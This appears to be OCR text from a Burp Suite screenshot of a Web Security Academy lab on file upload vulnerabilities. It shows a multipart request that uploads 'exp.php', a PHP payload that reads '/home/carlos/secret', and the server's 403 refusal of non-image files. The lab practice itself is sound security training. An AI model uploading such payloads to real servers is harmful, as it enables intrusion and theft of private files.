 Request
Pretty Raw Hex Headers \n
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aa400e403c3a7cc845c8bd3003f0020
.web-security-academy.net/my-account?id=
wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryzBW43n2qvjtAWRax
24 Content-Disposition: form-data; name="
avatar"; filename="exp.php"
25 Content-Type: text/plain
26
27 <?php echo
file_get_contents('/home/carlos/secret')
; ?>
28 ------WebKitFormBoundaryzBW43n2qvjtAWRax
29 Content-Disposition: form-data; name="
user"
30
31 wiener
32 ------WebKitFormBoundaryzBW43n2qvjtAWRax
33 Content-Disposition: form-data; name="
csrf"
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Tue, 26 Mar 2024 01:59:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your
file.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Notes
Done 354 bytes | 752 millis
Event log (2) All issues (23) Memory: 218.2MB